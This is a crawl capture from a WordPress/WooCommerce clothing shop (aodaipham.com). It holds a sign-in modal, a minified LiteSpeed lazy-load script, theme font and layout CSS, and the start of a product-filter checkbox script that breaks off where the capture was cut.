                    <div class="d-flex toast-body">
                    </div>
                </div>
            </div>  
		            <div id="custom-login-wrapper" class="modal fade " role="dialog">
            <div class="modal-dialog"> 
                <!-- Modal content-->
                <div class="modal-content woocommerce-account">
                    <button type="button" class="btn-close" data-bs-dismiss="modal"><i class="tb-icon tb-icon-close-01"></i></button>
                    <div class="form-header">
                        <h5 class="form-title" >Sign in</h5>
                    </div>
                    <div class="modal-body">
									<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://aodaipham.com/my-account/" style="display:none;">

				
				
				<p class="form-row form-row-first">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email address" autocomplete="username"  value="" />
				</p>
				<p class="form-row form-row-last">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
				</p>
                <div class="clear"></div>

				
				<div class="login-form-footer">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                    </label>
					<a href="https://aodaipham.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost password?</a>
				</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7bc4adb443" /><input type="hidden" name="_wp_http_referer" value="/tag/qua-tang/" />											<input type="hidden" name="redirect" value="https://aodaipham.com/my-account/" />
										<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

                <div class="clear"></div>

						<div class="create-account-question">
			<a href="https://aodaipham.com/my-account/" class="btn btn-style-link btn-color-primary create-account-button">Create an account</a>
		</div>
		
				
			</form>

		                    </div>
                </div> 
            </div>
        </div>
        
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-08 14:49:34 -->

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0
body_size: -558
content:
@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Regular.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Light.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-SemiBold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Bold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0
body_size: 1971
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.has-before{position:relative}.has-before:after{content:"";position:absolute;bottom:2px;left:0;right:auto;background:#777;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%;height:1px;display:block}.has-before:hover{color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}
.has-before:hover:after{background:var(--tb-theme-color)}.btn-theme{border:0;padding:0 15px;font-weight:400;line-height:52px;font-size:14px;letter-spacing:.08px;text-transform:uppercase;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;cursor:pointer;border-radius:var(--tb-btn-border-radius,0);-webkit-border-radius:var(--tb-btn-border-radius,0);-moz-border-radius:var(--tb-btn-border-radius,0);-ms-border-radius:var(--tb-btn-border-radius,0);-o-border-radius:var(--tb-btn-border-radius,0)}
.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;background:var(--tb-theme-color-second,#121216);color:var(--tb-btn-text-color-hover,#fff)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}.btn-theme-after,.show-all,.product-recently-viewed-main a.btn-readmore,.rev-btn-theme,.tbay-btn-theme{position:relative}.btn-theme-after::after,.show-all::after,.product-recently-viewed-main a.btn-readmore::after,.rev-btn-theme::after,.tbay-btn-theme::after{position:absolute;top:8px;left:8px;z-index:0;content:"";width:100%;height:100%;border:1px solid var(--tb-theme-color);pointer-events:none;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.btn-theme-after:hover span,.show-all:hover span,.product-recently-viewed-main a.btn-readmore:hover span,.rev-btn-theme:hover span,.tbay-btn-theme:hover span,.btn-theme-after:focus span,.show-all:focus span,.product-recently-viewed-main a.btn-readmore:focus span,.rev-btn-theme:focus span,.tbay-btn-theme:focus span{color:#000}.btn-theme-after:hover::after,.show-all:hover::after,.product-recently-viewed-main a.btn-readmore:hover::after,.rev-btn-theme:hover::after,.tbay-btn-theme:hover::after,.btn-theme-after:focus::after,.show-all:focus::after,.product-recently-viewed-main a.btn-readmore:focus::after,.rev-btn-theme:focus::after,.tbay-btn-theme:focus::after{top:0;left:0;border-color:transparent;background-color:var(--white-color,#fff);z-index:1;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px)}
.btn-theme-after span,.show-all span,.product-recently-viewed-main a.btn-readmore span,.rev-btn-theme span,.tbay-btn-theme span{position:relative;z-index:2}.btn-theme-2,.show-all,.product-recently-viewed-main a.btn-readmore{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);font-size:14px;line-height:20px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:15px 41px}button.btn-close{position:absolute;top:22px;right:22px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#222}
button.btn-close i{font-size:29px;font-weight:400;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}.title-widget{font-size:20px;line-height:28px;font-weight:400;font-family:var(--tb-text-second-font);margin:0;color:var(--tb-button-color,#121216);padding:0;padding-bottom:18px;margin-bottom:24px;position:relative}.title-widget:after{content:"";position:absolute;height:1px;background-color:var(--tb-border-color,#ddd);bottom:0;left:0;right:0}
@media(min-width:1200px){.container{max-width:1440px}}@media(min-width:768px){.container{padding-left:20px;padding-right:20px}}.row{--bs-gutter-x:40px;--bs-gutter-x-inverse:-40px}@media(max-width:767px){.row{--bs-gutter-x:30px;--bs-gutter-x-inverse:-30px}}.new-input{display:none}.new-input+span:after,.new-input+label:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span::after,.new-input+label::after{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:0;margin-left:16px;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input+span::before,.new-input+label::before{display:none}.new-input:checked+span:after,.new-input:checked+label:after{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.new-input-before{display:none}.new-input-before+span:before,.new-input-before+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input-before+span::before,.new-input-before+label::before{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:16px;margin-left:0;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input-before+span::after,.new-input-before+label::after{display:none}.new-input-before:checked+span:before,.new-input-before:checked+label:before{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.title-base{font-size:20px;line-height:32px;font-weight:500;margin:0;color:var(--tb-button-color,#121216)}@media(max-width:399px){.title-base{line-height:26px}}.btn-close{width:24px;height:24px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:flex;align-items:center;justify-content:center;font-size:16px;color:#6b6b6b}
.btn-close i{font-size:16px;color:#6b6b6b}.btn-close:hover,.btn-close:focus{background:transparent;color:var(--tb-theme-color-text)}.btn-close:hover i,.btn-close:focus i{color:var(--tb-theme-color-text)}@media(min-width:768px){.product-block.grid .block-inner{width:100%;text-align:center;overflow:hidden}.product-block.grid .group-buttons{z-index:9;display:flex;position:absolute;justify-content:center;bottom:auto;top:24px;right:-40px;left:auto;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;flex-direction:column}
.product-block.grid .group-buttons span{display:none}.product-block.grid .group-buttons .qview-button>i{display:inline-flex;line-height:1}.product-block.grid .group-buttons>div{background:var(--white-color,#fff);display:flex;align-items:center;justify-content:center;width:44px;height:44px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;overflow:hidden}.product-block.grid .group-buttons>div a{width:44px;height:44px;display:flex;align-items:center;justify-content:center;font-size:20px;color:var(--tb-button-color,#121216);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-buttons>div a:hover,.product-block.grid .group-buttons>div a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff) !important;border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div+div{margin-top:8px}.product-block.grid .group-buttons>div.add-cart>a{padding:0;background:var(--white-color,#fff)}.product-block.grid .group-buttons>div.add-cart>a+a,.product-block.grid .group-buttons>div.add-cart>a:after{display:none}.product-block.grid .group-buttons>div.add-cart>a i{display:inline-flex;align-items:center;justify-content:center}
.product-block.grid .group-buttons>div.add-cart>a.added,.product-block.grid .group-buttons>div.add-cart>a:hover,.product-block.grid .group-buttons>div.add-cart>a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.add-cart>a.loading>i{display:none}.product-block.grid .group-buttons>div.yith-compare .added{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}
.product-block.grid .group-buttons>div.yith-compare>a{font-size:0}.product-block.grid .group-buttons>div.yith-compare>a:before{font-size:20px;line-height:44px;width:100%;display:inline-block;vertical-align:middle}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:20px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist{width:100%}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button>a{background:var(--tb-theme-color);border-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item{font-size:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item i{font-size:16px}.product-block.grid .group-buttons>div.button-wishlist a>span i{font-size:16px;display:flex}.product-block.grid .group-buttons>div.button-wishlist .delete_item{background-color:var(--tb-theme-color);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:block;font-size:20px;height:44px;margin:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i{margin:0;color:inherit;line-height:44px}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback+a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback+a{font-size:0 !important;position:absolute;top:0;left:0;width:100% !important;opacity:0 !important;display:block !important}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{display:none !important}.product-block.grid .group-buttons>div.button-wishlist a{opacity:1 !important}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}
.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay:before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay::before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-add-to-cart{z-index:9;display:flex;position:absolute;justify-content:center;top:auto;bottom:-70px;right:auto;left:auto;visibility:hidden;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-add-to-cart .add-cart{width:100%;margin:0 24px}.product-block.grid .group-add-to-cart a{font-size:14px;line-height:28px;text-transform:uppercase;color:#121216;letter-spacing:.08px;font-weight:normal;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff;padding-top:12px;padding-bottom:12px;width:100%}.product-block.grid .group-add-to-cart a::after{display:none}.product-block.grid .group-add-to-cart a.added{display:none}
.product-block.grid .group-add-to-cart a.added+.added_to_cart{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a:hover{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a.loading::before{margin-top:-2px}.product-block.grid .group-add-to-cart i{display:none}.product-block.grid:hover{border-color:#eee}.product-block.grid:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;right:24px}
.product-block.grid:hover .group-add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;bottom:24px}.product-block.grid .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0 0 7px;font-size:16px;line-height:24px;font-weight:400;letter-spacing:.1px}.product-block.grid .caption{padding-top:16px}.product-block.grid .caption>.rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3px 0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.grid .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block.grid .caption>.rating .count{margin:0;display:inline-block;vertical-align:middle;line-height:1;margin-left:7px}.product-block.grid .caption span.price{margin:0 auto}.product-block.grid .tbay-swatches-wrapper{margin-top:8px;margin-bottom:5px}.tbay-element .product-block.vertical{padding:24px 0}.mega-menu-item .tbay-element .item:first-child .product-block.vertical{padding-top:11px}.elementor-product-vertical .product-block.vertical{border-bottom:1px solid var(--tb-border-color,#ddd)}
.elementor-product-vertical ul.slick-dots{margin-top:25px !important}.elementor-product-vertical .products{background:var(--white-color,#fff);margin:0 !important}.elementor-product-vertical .products.row.grid{margin:0}.product-block.vertical .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:14px;line-height:21px;font-weight:400}.product-block.vertical .image{padding:0;max-width:80px}.product-block.vertical .image .out-stock{font-size:10px}.product-block.vertical .product-content{flex-direction:initial}
.product-block.vertical .product-content>div{max-width:100%}.product-block.vertical .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 0 0 16px}.product-block.vertical .caption .price{margin:8px 0 3px}.product-block.vertical .caption .price>span.amount{margin-right:6px;margin-left:0}.product-block.vertical .caption .price>span.amount+.amount{margin-left:6px;margin-right:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .row>div,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .owl-carousel[data-items] div.item{margin-bottom:0;padding:0}
.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-list,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-slide{margin:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6
body_size: -538
content:
/**
* Theme Name: Fana Child
* Description: This is a child theme for Fana
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.0.6
* Template: fana
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.0
body_size: 2147
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        jQuery('.woof_checkbox_term').iCheck({
            checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color,
        });


        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(".woof_select_radio_check input").attr('disabled','disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if(jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')){
                return false;
            }
